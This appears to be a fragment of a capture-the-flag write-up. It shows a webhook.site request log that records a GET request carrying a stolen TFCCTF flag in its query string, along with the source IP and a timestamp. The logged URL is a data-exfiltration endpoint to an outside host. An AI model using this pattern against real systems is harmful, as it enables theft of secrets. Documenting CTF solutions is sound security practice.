 GET https://webhook.site/5e62010d-de88-4bf6-8084-881d88f8e883?q=flag=TFC...
Host 213.139.63.102 Whois Shodan Netify Censys VirusTotal
Date 08/31/2025 4:23:15 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 843e2ed9-c88d-4670-9c78-3b04d3231ee4
Note Add Note
Query strings
q flag=TFCCTF{~}